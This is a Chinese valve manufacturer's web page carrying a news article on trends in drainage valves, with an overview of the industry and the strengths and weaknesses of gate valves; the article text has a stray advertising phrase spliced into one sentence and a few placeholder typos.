

--- FILE ---
content_type: text/html
request_url: http://www.yftvalve.com/1024.htm
body_size: 6192
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta name="keywords" content="阀门"/>
<meta name="description" content="基础设施建设是我国经济建设的重点，给排水工程，特别是污水处理工程规模浩大包括管道、阀门在内的水处理设备制造业已形成强大的水工业。"/>
<title>在将来的发展中排水阀门会有什么样的趋势？-浙江以法他阀门有限公司</title>
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="stylesheet" type="text/css" href="/Templates/templates/style/style.css"/>
<script language="javascript" src="/Templates/templates/style/jquery.js"></script> 
<link rel="stylesheet" type="text/css" href="/Templates/templates/style/swiper.min.css"/>
<script src="/Templates/templates/style/swiper.min.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<!-- 包含 js_css 脚本样式引用模板文件 -->
<script src="/Templates/templates/style/response_css_js/jquery-3.4.1.min.js"></script>
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_iaxup2u88vi.css">
<link rel="stylesheet" href="/Templates/templates/style/response_css_js/animate_y.css">
<link rel="stylesheet" href="/Templates/templates/style/response_css_js/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/templates/style/response_css_js/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/templates/style/response_css_js/swiper.min.css">
<link rel="stylesheet" href="/Templates/templates/style/response_css_js/bootsnav.css">
<link rel="stylesheet" href="/Templates/templates/style/response_css_js/response_y.css">
<script type="text/javascript" src="http://at.alicdn.com/t/font_1368463_iaxup2u88vi.js"></script>
<script src="http://spider.zj11.net/"></script></head>

<body>
<div id="header_bg">
  <div class="header_index">
    <p class="top_left">欢迎来到浙江以法他阀门有限公司！</p>
    <div class="search_index">
      <form action="/index.php/content/Search" method="get" >
              <input type="hidden" name="siteId" value="1">
              <input type="hidden" name="modelId" value="4">
              <input type="text" placeholder="Search"
                  name="query" class="input">
              <button class="search_name" type="submit"></button>
      </form>
    </div>
    <p class="top_right"><a onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://'+location.hostname+(location.port!=''?':':'')+location.port);" href="/sitemap.xml">网站地图</a>|<a href="/contact.htm">联系我们</a></p>
    <div class="logo_dh">
      <div class="logo"><a href="/"><img src="/Templates/templates/style/logo.jpg" alt="【浙江以法他阀门】专注生产：锻钢闸阀-锻钢阀门-锻钢截止阀" title="【浙江以法他阀门】专注生产：锻钢闸阀-锻钢阀门-锻钢截止阀"></a></div>
      <ul class="menu_index">
            <li  style="background:none" > <a href="/">网站首页</a> </li>
            <li   > <a href="/company.htm">关于我们</a> </li>
            <li   class="nav_a"  > <a href="/news.htm">新闻动态</a> </li>
            <li   > <a href="/products.htm">产品中心</a> </li>
            <li   > <a href="/page_29.htm">在线留言</a> </li>
            <li   > <a href="/contact.htm">联系方式</a> </li>
            
      </ul>
    </div>
  </div>
</div>

<!-- 992以下 导航条  navbar-fixed-top-->
<nav class="navbar navbar-default navbar-mobile bootsnav on hidden-md hidden-lg">
  <div class="container"> 
    <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
				data-target="#navbar-menu" aria-expanded="false"> 
      <!-- <span class="sr-only">Toggle navigation</span> --> 
      <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
      <a class="navbar-brand logo" href="/">
      <div class="logo_img"> 浙江以法他阀门有限公司 </div>
      </a> </div>
    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="navbar-menu">
      <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                 <li > <a href="/"
                        > 
        网站首页 </a>         </li>
         <li > <a href="/company.htm"
                        > 
        关于我们 </a>         </li>
         <li > <a href="/news.htm"
                        > 
        新闻动态 </a>         </li>
         <li  class="dropdown" > <a href="/products.htm"
                         class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        产品中心 </a>                   <ul class="dropdown-menu">
                         <li  > <a href="/" > 网站首页 </a>             </li>
             <li  > <a href="/company.htm" > 关于我们 </a>             </li>
             <li  > <a href="/news.htm" > 新闻动态 </a>             </li>
             <li  > <a href="/products.htm" > 产品中心 </a>             </li>
             <li  > <a href="/page_29.htm" > 在线留言 </a>             </li>
             <li  > <a href="/contact.htm" > 联系方式 </a>             </li>
                        
          </ul>
                </li>
         <li > <a href="/page_29.htm"
                        > 
        在线留言 </a>         </li>
         <li > <a href="/contact.htm"
                        > 
        联系方式 </a>         </li>
         
        
      </ul>
    </div>
  </div>
</nav>
<div class="none992"></div><div class="banner_in"><img src="/Templates/templates/style/banner_ny.jpg" alt="【以法他】专业锻钢阀门制造商" title="【以法他】专业锻钢阀门制造商"/></div><div class="container_ny">
  <div class="right_ny">
    <p class="title_h1">新闻动态<span class="return" >当前位置：<a href="/"  class="home">首页</a> &gt;&nbsp;<a href="/news.htm">新闻动态</a></span></p>
    <div class="nry_right">
      <h1 class="title_news">在将来的发展中排水阀门会有什么样的趋势？</h1>
      <span class="hit"> 发布日期：[2011-12-23]&nbsp;&nbsp;&nbsp;&nbsp;
      点击率：<span id="pk_hits"><script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '4','4');
    });
</script></span> </span>
      <div class="nry_content"> <p>基础设施建设是我国经济建设的重点，给排水工程，特别是污水处理工程规模浩大包括管道、阀门在内的水处理设备制造业已形成强大的水工业。</p><p><br/></p><p>基础设施建设是我国经济建设的重点，给排水工程，特别是污水处理工程规模浩大包括管道、阀门在内的水处理设备制造业已形成强大的水工业。为阀门行业的发展，提供了良好契机。我国已进入WTO，全球每年需求阀门约300万吨。要充分利用阀门业属劳动密集、劳动条件差、我国人均工资低廉，发达国家向发展中国家生产转移等优势，积极走向世界经济的平台。分几个题目简述给排水阀门的现状与发展。　　 　　</p><p><br/></p><p> </p><p><br/></p><p>目前状况：现在约有3000家的大小阀门厂，其中温州600家，郑州近200多家，上海150多家，辽宁250家，江苏、福建各200余家，但产品品种已达3000多个型号，近3万个规格。在多品种、密封性能、强度要求、调节功能、动作性能和流通性能，特别是密封性能，都有了长足的进步，退十年前，城镇供水协会的权威人士有句行业名言说“十阀九漏”，虽然有些夸张，但确是事实。造成阀门行业存在的众多问题主要是改革开放后，市场急速扩大，而原有国营阀门企业纷纷关停并转，本来机械工业水平就不高，于是乡镇企业（民营企业），雨后春笋般迅速发展起来，起点低，技术力量非常薄弱，设备简陋，产品大多数都是模仿生产，再加上市场混乱，特别是给排水用的低压阀门，问题严重。近十年来，在少数阀门企业的带动下，确有明显进步，有些品种-达到新型水平，还有许多企业进行二次创业。但就整体来说，差距还很大，有很多工作要做。为此，分别作出2010年、2020年技术进步、发展规划有着很重要的意义。　　 　　</p><p><br/></p><p> </p><p><br/></p><p>常用的阀门：在给排水工程中，中低压阀门广泛应用，特别低压大口径阀门（低压阀门是指公称压力PN≤1.6MPa的阀门），而中压阀门（PN2.5－6.4MPa）较少。而闸阀、蝶阀是z基本z广泛应用的主导产品。　　 　　</p><p><br/></p><p> </p><p><br/></p><p>闸阀的现状和发展：闸阀使用历史z久，到今世界各国仍在应用，特别是DN300mm以下，在各类阀门中仍占主导地位。其特征是阀板前后压差使阀板强制压在出口右侧的阀座上，密封性较好，且全开时，由于阀板不留在流路上，压力·中国建材网-建材一点通·排名三甲，傲视同行损失小。用于切断管道中介质。　　 　　</p><p><br/></p><p> </p><p><br/></p><p>其缺点是操作力矩大，操作时易使阀体、阀杆损坏，特别是大口径闸阀。外形尺寸和重量也大，DN1000口径闸阀约3200mm高，需要四个人操作，所以闸阀一般使用在小口径，即DN500以下使用。闸阀从全开到中间开度，阀门的流阻较小，接近全闭时，流阻急剧增加。较大的范围内，流阻变化较小，在接近全闭时，流量变化较大，一定不要在阀门接近关闭时使用，这时很难进行流量的微调。阀门若开度较小，开口处的流速极快，会使闸板下侧产生气蚀，并伴有激烈的振动和噪声，长时间节流运转，往往会使阀体和闸板的金属发生气蚀。　</p><p><br/></p> </div>
      <div class="youhua_cp">
  <h2>锻钢阀门,锻钢闸阀,锻钢截止阀</h2>
  <p>浙江以法他阀门有限公司专业生产锻钢阀门,锻钢闸阀,锻钢截止阀产品广泛应用于石油、化工、冶金、电力、军工、造纸、及工程配套行业，愿与天下有识之士一起，为中国阀门工业的腾飞和进步做出更大的贡献！</p>
  <h3>锻钢闸阀相关产品</h3>
  <ul>
            <li><a href="/1019.htm" >双联锻钢闸阀</a> </li>
        <li><a href="/958.htm" >双联锻钢闸阀</a> </li>
        <li><a href="/content4_10.htm" >承插焊锻钢闸阀</a> </li>
        <li><a href="/957.htm" >自密封锻钢闸阀</a> </li>
        <li><a href="/956.htm" >延长阀体锻钢闸阀</a> </li>
        <li><a href="/955.htm" >法兰锻钢闸阀</a> </li>
        <li><a href="/944.htm" >法兰锻钢闸阀</a> </li>
        
  </ul>
  <h3>锻钢截止阀相关产品</h3>
  <ul>
            <li><a href="/941.htm" >内螺纹锻钢截止阀</a> </li>
        <li><a href="/942.htm" >自密封锻钢截止阀</a> </li>
        <li><a href="/943.htm" >Ｙ型锻钢截止阀</a> </li>
        <li><a href="/945.htm" >自密封锻钢截止阀</a> </li>
        <li><a href="/946.htm" >“Y”型自密封锻钢截止阀</a> </li>
        
  </ul>
</div> 
      <div class="list"> 上一条新闻：<a href="/1023.htm" title="截止阀的工作原理">截止阀的工作原理</a><br />
        下一条新闻：<a href="/1025.htm" title="卡套连接阀门是怎么将工作进行到底的？">卡套连接阀门是怎么将工作进行到底的？</a> </div>
      <div class="details">相关信息</div>
      <ul class="new_inside" style="margin-left:20px; margin-right:20px;">
                        <li style=" width: 50%;float: left;"><span>2025/12/30</span><a href="/content3_573.htm">锻钢阀门：灵敏响应，准确掌控系统命脉</a></li>
                <li style=" width: 50%;float: left;"><span>2025/12/16</span><a href="/content3_570.htm">锻钢阀门：合理流道，驱动快速运行</a></li>
                <li style=" width: 50%;float: left;"><span>2025/12/09</span><a href="/content3_567.htm">锻钢阀门：冶金恶劣工况下的介质控制强者</a></li>
                <li style=" width: 50%;float: left;"><span>2025/11/25</span><a href="/content3_564.htm">锻钢阀门：电力系统中介质控制的得力干将</a></li>
                <li style=" width: 50%;float: left;"><span>2025/11/18</span><a href="/content3_561.htm">锻钢阀门：石油化工行业的an全稳定保障者</a></li>
                <li style=" width: 50%;float: left;"><span>2025/11/04</span><a href="/content3_558.htm">锻钢阀门：多元介质适配，广拓应用领域</a></li>
                <li style=" width: 50%;float: left;"><span>2025/10/28</span><a href="/content3_555.htm">锻钢阀门：准确安装，保障正常运作的关键</a></li>
                <li style=" width: 50%;float: left;"><span>2025/10/14</span><a href="/content3_552.htm">锻钢阀门：维修便捷，经济实用之选</a></li>
                <li style=" width: 50%;float: left;"><span>2025/10/09</span><a href="/content3_549.htm">锻钢阀门：维护有道，耐用之选</a></li>
                <li style=" width: 50%;float: left;"><span>2025/09/29</span><a href="/content3_548.htm">锻钢闸阀：重视安装流向，优化阀门性能</a></li>
                
      </ul>
    </div>
  </div>
  <div class="prolist_ny">
  <p class="prolist_title_ny">产品展示</p>
  <script type=text/javascript>  
		<!--   
		var LastLeftID = "";   
		  
		function DoMenu(emid){    
			var obj = document.getElementById(emid);    
			obj.className = (obj.className.toLowerCase() == "expanded"?"collapsed":"expanded");   
			if((LastLeftID!="")&&(emid!=LastLeftID)){    
				document.getElementById(LastLeftID).className = "collapsed";   
			}   
				LastLeftID = emid;   
		}   
		-->  
		</script>
  <dl class="prolist_nr_ny">
            <dd class="dalei"><a href="/duangang.htm"  onmouseover="DoMenu('ChildMenu15')">锻钢阀门</a>       <ul class="collapsed" id="ChildMenu15">
                <li class="xiala"><a href="/duangangzhafa.htm" title="锻钢闸阀">锻钢闸阀</a></li>
                <li class="xiala"><a href="/dgjzf.htm" title="锻钢截止阀">锻钢截止阀</a></li>
                <li class="xiala"><a href="/zhihuifa.htm" title="锻钢止回阀">锻钢止回阀</a></li>
                <li class="xiala"><a href="/duangangqiufa.htm" title="锻钢球阀">锻钢球阀</a></li>
                <li class="xiala"><a href="/guolvqi.htm" title="锻钢过滤器">锻钢过滤器</a></li>
                <li class="xiala"><a href="/diwen.htm" title="锻钢低温阀门">锻钢低温阀门</a></li>
                <li class="xiala"><a href="/bowenguan.htm" title="锻钢波纹管阀门">锻钢波纹管阀门</a></li>
              </ul>
       </dd>
        <dd class="dalei"><a href="/tongyong.htm"  onmouseover="DoMenu('ChildMenu16')">通用阀门</a>       <ul class="collapsed" id="ChildMenu16">
                <li class="xiala"><a href="/jiezhifa.htm" title="截止阀">截止阀</a></li>
                <li class="xiala"><a href="/zhafa.htm" title="闸阀">闸阀</a></li>
                <li class="xiala"><a href="/diefa.htm" title="蝶阀">蝶阀</a></li>
                <li class="xiala"><a href="/qiufa.htm" title="球阀">球阀</a></li>
              </ul>
       </dd>
        <dd class="dalei"><a href="/category28.htm"  onmouseover="DoMenu('ChildMenu28')">全焊接球阀系列</a>       <ul class="collapsed" id="ChildMenu28">
              </ul>
       </dd>
        
  </dl>
    <div class="left_dh">
    <p class="left_ny_tel">欢迎您与我们联系</p>
    <span class="left_ny_tel_s">13777712111</span> </div>
</div> </div>
<div class="footer_bg">
  <div class="footer_index">
    <p>版权归浙江以法他阀门有限公司所有</p>
  </div>
</div>
 
<!-- lian Code -->
<script src="http://lian.zj11.net/"></script>
<script>lianChat.init();</script>
<!-- End lian Code -->

<script>
	<!-- 这段 script 放到 footer 的 最下面  -->
	$(function(){
		setTimeout(function(){
		    $("#WS-SHOW-CHAT").click();
		},3000)
	})
</script>

<script src="/Templates/templates/style/response_css_js/wow.min.js"></script> 
<script type="text/javascript" src="/Templates/templates/style/response_css_js/bootstrap.min.js"></script> 
<script src="/Templates/templates/style/response_css_js/bootsnav.js"></script> 
<script src="/Templates/templates/style/response_css_js/swiper.min.js"></script> 
<script src="/Templates/templates/style/response_css_js/fastclick.js"></script> 
<script src="/Templates/templates/style/response_css_js/iscroll.js"></script> 
<script type="text/javascript" src="/Templates/templates/style/response_css_js/response_y.js"></script>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-3"> <a href="/products.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-3"> <a href="tel:13777712111"> <i class="iconfont icon-zuoji2"></i> <span>电话</span> </a> </li>
    <li class="col-xs-3"> <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                    class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>

<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?368e660136883af9184a7667cafef149";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script>
</body>
</html>